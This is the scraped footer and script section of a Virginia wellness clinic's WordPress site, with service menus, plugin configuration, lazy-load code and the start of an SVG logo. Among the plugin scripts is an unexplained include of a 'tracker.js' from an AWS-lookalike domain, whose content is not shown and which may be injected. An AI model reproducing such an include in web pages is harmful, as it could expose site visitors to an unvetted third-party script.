menu-item-3706"><a href="https://rvarevive.com/services/iv-infusion-therapy/vitamin-injection-therapy/"><span class="link-inner">Vitamin Injection Therapy</span></a></li><li id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://rvarevive.com/services/iv-infusion-therapy/nad/"><span class="link-inner">NAD+</span></a></li><li id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://rvarevive.com/services/iv-infusion-therapy/add-ons/"><span class="link-inner">Add-Ons</span></a></li></ul></li><li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3708"><a href="https://rvarevive.com/services/medical-weight-loss/"><span class="link-inner">Medical Weight Loss</span></a><ul class="sub-menu"><li id="menu-item-3917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3917"><a href="https://rvarevive.com/services/medical-weight-loss/inbody-scans/"><span class="link-inner">InBody Scans</span></a></li></ul></li><li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://rvarevive.com/services/mens-hormone-replacement-therapy/"><span class="link-inner">Men’s Hormone Replacement Therapy</span></a></li><li id="menu-item-3933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3933"><a href="https://rvarevive.com/services/womens-hormone-replacement-therapy/"><span class="link-inner">Women’s Hormone Replacement Therapy</span></a></li><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a href="https://rvarevive.com/services/peptide-therapy/"><span class="link-inner">Peptide Therapy</span></a></li><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://rvarevive.com/services/medical-cannabis-certification/"><span class="link-inner">Medical Cannabis Certification</span></a></li></ul></li><li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://rvarevive.com/blog/"><span class="link-inner">Blog</span></a></li><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a href="https://rvarevive.com/testimonials/"><span class="link-inner">Testimonials</span></a></li><li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://rvarevive.com/contact/"><span class="link-inner">Contact</span></a></li><li id="menu-item-3736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3736"><a href="https://square.link/u/oSniNx9v"><span class="link-inner"><i style="font-size:1em;color:#000000" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-calendar-o"></i>Monthly IV Infusion Subscription</span></a></li><li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a href="https://rvarevive.com/refill-request/"><span class="link-inner"><i style="font-size:1em;color:#01aeff" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-sign-in"></i>Refill Request</span></a></li><li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="tel:804-409-4550"><span class="link-inner">Call Now (804) 409-4550</span></a></li></ul></div><a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a><div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="litespeed/javascript" data-src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style> <script id='woocommerce-js-extra' type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id='footprint-wp-js-extra' type="litespeed/javascript">var fpobj={"ajaxurl":"https:\/\/rvarevive.com\/wp-admin\/admin-ajax.php"}</script> <script id='wpex-wc-core-js-extra' type="litespeed/javascript">var wpex_wc_params={"quantityButtons":{"style":"vertical","targets":"div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)","plusIcon":"<span class=\"wpex-quantity-btns__icon ticon ticon-angle-up\" aria-hidden=\"true\"><\/span>","minusIcon":"<span class=\"wpex-quantity-btns__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","minusLabel":"remove 1","plusLabel":"add 1"},"addedToCartNotice":"was added to your shopping cart."}</script> <script id='wpex-superfish-js-extra' type="litespeed/javascript">var wpex_superfish_params={"delay":"600","speed":"fast","speedOut":"fast"}</script> <script id='wpex-core-js-extra' type="litespeed/javascript">var wpex_theme_params={"menuWidgetAccordion":"1","mobileMenuBreakpoint":"1000","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"1001","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"120","stickyNavbarBreakPoint":"1000","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select,.woocommerce-ordering .orderby,#dropdown_product_cat,.single-product .variations_form .variations select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"}</script> <script id='wpex-mobile-menu-sidr-js-extra' type="litespeed/javascript">var wpex_mobile_menu_sidr_params={"source":"#mobile-menu-alternative","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"}</script> <script id='ubermenu-js-extra' type="litespeed/javascript">var ubermenu_data={"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.1","configurations":["main"],"ajax_url":"https:\/\/rvarevive.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/rvarevive.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"topbar_menu":"Top Bar","main_menu":"Main\/Header","mobile_menu_alt":"Mobile Menu Alternative","mobile_menu":"Mobile Icons","footer_menu":"Footer"}}</script> <script id='wpex-vc_waypoints-js-extra' type="litespeed/javascript">var wpex_vc_waypoints_params={"delay":"300","offset":"85%"}</script> <div class="spsig-footer" role="contentinfo"><div class="spsig-container"><div class="spsig-logo-wrap">
<a href="http://superpath.com/?utm_source=superpath_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
<span class="spsig-logo-tagline">Marketing services powered by</span>
<svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
</a></div><div class="spsig-copyright-policies-wrap"><div class="spsig-copyright">
&copy; 2026 RVA Revive</div><div class="spsig-policies">
<a href="https://rvarevive.com/privacy-policy/" target="_self">Privacy Policy</a></div></div></div></div><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div></div>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://rvarevive.com/wp-content/litespeed/js/1eebd277a6419790500f1d7d009a6ece.js?ver=b3953"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faa41ca6f3cb4c5da37854b6d2f9bb9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 14:32:39 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 14:32:39 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/b5ba54a3f5371c554c18f02af4e816f9.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/a7935d29f6201ea407b069f3f3d76670.css -->

--- FILE ---
content_type: image/svg+xml
request_url: https://rvarevive.com/wp-content/uploads/2025/03/logo.svg
body_size: 2439
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" data-name="Layer 2" viewBox="0 0 311.42 52.61">
  <defs>
    <style>
      .cls-1 {
        fill: #4c5e5f;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <path class="cls-1" d="M209.82,8.14c-.51-.41-.61-.81-.3-1.52.2-.41.4-.81.61-1.22.81-1.21,1.62-2.43,2.23-3.75.61-1.32,1.62-1.72,2.73-1.62.71-.1,1.32,0,1.72.3.4.2.51.4.2.81-1.21,1.72-2.13,3.54-3.14,5.26-.61,1.22-1.62,1.72-2.73,2.03-.51.1-.91,0-1.32-.3ZM310.48,37.63c-1.32.3-3.24-.41-3.75-2.03-.71-2.43-2.43-3.54-4.96-3.75-4.05-.2-7.9.61-11.64,1.92-4.76,1.62-9.11,3.95-13.36,6.58-3.24,1.92-6.38,4.05-9.52,6.18-2.63,1.62-5.26,3.24-8.2,4.45-2.53,1.11-5.06,1.62-7.9,1.32-3.54-.3-5.77-2.33-6.28-5.77-.51-2.73,0-5.37.71-8,1.01-3.49,2.55-6.71,4.48-9.72-1.14.65-2.24,1.22-3.26,1.63-1.42.61-2.94,1.01-4.56,1.01-1.82-.1-3.34-.41-4.45-2.13-1.32,1.72-2.53,3.34-3.75,4.96-3.24,4.35-6.68,8.71-10.33,12.76-1.11,1.32-2.33,2.53-3.64,3.64-1.52,1.22-3.14,1.92-5.06,1.92s-2.94-.81-3.04-2.83c-.2-1.62.2-3.34.61-4.96.91-4.01,2.31-7.77,3.84-11.58-3.28,3.62-6.61,7.18-10.12,10.57-1.62,1.62-3.34,3.24-5.26,4.56-1.32,1.01-2.83,1.82-4.56,2.13-.61.1-1.21.1-1.82.1-1.32-.1-2.13-.81-2.33-2.23-.2-1.32,0-2.63.3-4.05.71-3.14,1.92-6.18,3.24-9.11,1.19-2.87,2.57-5.65,3.96-8.33-2.16,1.44-4.45,2.79-6.39,3.57-1.42.61-2.94,1.01-4.56,1.01-1.82-.1-3.34-.41-4.45-2.13-1.32,1.72-2.53,3.34-3.75,4.96-3.24,4.35-6.68,8.71-10.33,12.76-1.11,1.32-2.33,2.53-3.64,3.64-1.52,1.22-3.14,1.92-5.06,1.92s-2.94-.81-3.04-2.83c-.2-1.62.2-3.34.61-4.96,1.01-4.45,2.63-8.61,4.35-12.86.25-.64.52-1.27.78-1.91-5.92,6.1-12.61,12.97-13.94,14.16-2.02,1.72-4.96,4.56-7.9,6.07-2.94,1.62-6.07,2.33-9.41,2.13-3.95-.3-6.68-2.83-7.29-6.78-.4-3.24.1-6.38,1.01-9.41.71-2.33,1.6-4.56,2.68-6.67-.89.44-1.88.6-2.88.6-1.52,0-2.23-.71-2.63-2.13-.2-1.01-.2-1.92-.2-2.94,0-1.52.1-3.04.1-4.45,0-.3.1-.61,0-.91-.4.4-.81.71-1.11,1.01-4.15,4.56-7.9,9.52-11.54,14.48-3.44,4.76-6.78,9.72-9.92,14.68-.3.3-.51.71-.71,1.01-.81,1.42-2.23,1.72-3.64,1.72-.81,0-.81-.2-.81-1.01-.1-.71.2-1.11.41-1.62,4.15-8.3,8.3-16.7,12.45-25.01.1-.1.1-.3.2-.4-.1-.2-.3-.2-.51-.3-.4-.2-.51-.51-.2-.81,0-.1.1-.2.1-.3,1.42-2.03,2.83-4.05,4.05-6.18.71-1.21,2.94-1.62,3.95-1.32.51.1.61.41.4.91-.1.4-.3.91-.51,1.32-1.62,3.34-3.24,6.78-4.86,10.22-.1.2-.2.51-.3.81-.3.3-.3.71-.61,1.01.51,0,.51-.51.81-.71,1.62-2.13,3.24-4.15,4.86-6.18,1.62-1.92,3.24-3.85,5.06-5.47.91-.91,2.02-1.52,3.34-1.72.71-.1,1.42-.1,2.23.1.61.2,1.11.71,1.11,1.42.1.61.1,1.32.1,1.92,0,2.43-.3,4.86-.1,7.29